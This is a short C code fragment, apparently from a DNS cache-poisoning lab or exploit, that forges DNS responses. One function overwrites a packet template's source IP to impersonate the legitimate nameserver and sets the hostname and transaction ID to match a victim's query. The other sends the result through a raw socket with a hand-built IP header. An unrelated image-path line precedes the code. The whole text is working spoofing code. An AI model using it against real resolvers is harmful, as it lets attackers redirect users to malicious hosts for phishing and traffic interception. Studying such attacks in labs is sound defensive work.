 // Function to send spoofed DNS response
void send_dns_response(unsigned char* pkt, int pktsize, unsigned char* src, char* name, unsigned short id) {
  // Convert source IP string to integer format
  int ip = (int)inet_addr(src);

  // Modify the source IP in the packet at offset 12
  // This makes it appear to come from the legitimate nameserver
  memcpy(pkt+12, (void*)&ip, 4);

  // Modify hostname in DNS question section (offset 41)
  memcpy(pkt+41, name, 5);

  // Modify hostname in DNS answer section (offset 64)
  memcpy(pkt+64, name, 5);

  // Convert transaction ID to network byte order
  unsigned short transid = htons(id);

  // Modify transaction ID in DNS header (offset 28)
  // This must match the original query's transaction ID
  memcpy(pkt+28, (void*)&transid, 2);

  // Send the spoofed response packet
  send_raw_packet(pkt, pktsize);
}

// Function to send raw packet using raw socket
void send_raw_packet(char * buffer, int pkt_size) {
  struct sockaddr_in dest_info;  // Destination address structure
  int enable = 1;                // Enable IP header inclusion

  // Create raw socket with IP protocol
  int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);

  // Set socket option to include IP header in packet
  setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &enable, sizeof(enable));

  // Extract IP header from packet buffer
  struct ipheader *ip = (struct ipheader *) buffer;

  // Set up destination information
  dest_info.sin_family = AF_INET;        // Address family
  dest_info.sin_addr = ip->iph_destip;   // Destination IP from packet header

  // Send the packet
  sendto(sock, buffer, pkt_size, 0, (struct sockaddr *)&dest_info, sizeof(dest_info));

  // Close socket
  close(sock);
}